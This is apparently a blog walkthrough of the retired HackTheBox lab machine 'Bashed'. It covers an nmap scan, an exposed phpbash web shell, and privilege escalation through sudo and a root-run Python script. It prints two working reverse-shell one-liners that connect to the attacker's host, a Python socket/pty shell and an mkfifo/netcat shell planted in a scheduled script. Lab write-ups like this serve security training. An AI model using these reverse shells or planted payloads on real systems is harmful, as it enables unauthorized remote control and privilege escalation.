Hello guys, welcome back with another walkthrough, this time we’ll be doing Bashed a retired machine by HackTheBox. Without further ado, let’s begin.
Recon
Nmap
As always, we’ll start with a nmap scan to discover the open ports and services.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
$ cat nmap-scan
# Nmap 7.91 scan initiated Wed Oct 6 08:58:58 2021 as: nmap -sC -sV -v -oN nmap-scan 10.129.230.238
Nmap scan report for 10.129.230.238
Host is up (0.12s latency).
Not shown: 999 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-favicon: Unknown favicon MD5: 6AA5034A553DFA77C3B2C7B4C26CF870
| http-methods:
|_ Supported Methods: OPTIONS GET HEAD POST
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Arrexel's Development Site
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Oct 6 08:59:29 2021 -- 1 IP address (1 host up) scanned in 30.63 seconds
The only port we get is 80 running http, I also ran a complete nmap scan to cover all ports but in this case I didn’t get any other port.
Port 80
It seems the developer test a semi-interactive web shell called phpbash.php on this machine. Let’s find it, running gobuster.
There some directories but the most interesting is /dev.
Initial Foothold
Once we click on phpbash.php we get a semi-interactive web shell.
To obtain a reverse shell just need run the next command and a start a netcat listener on port 443.
1
python -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.32",443));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")'
Privilage Escalation
With sudo -l we discover that we can execute any command as the user scriptmanager, so we can run a shell with this user.
Doing some enumeration, to know if there any schedule script or other command that are running automatically, we’ll use pspy, but first let’s transfer this binary to the victim machine.
It looks root is executing every file with the python extension .py in the /scripts directory.
Once we are in that directory, we will insert a reverse shell into a python file.
1
2
import os
os.system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.32 443 >/tmp/f")
Like the screenshot below.
Let’s start a netcat listener on port 443.
We are root!!! That’s it for now guys. Until next time.









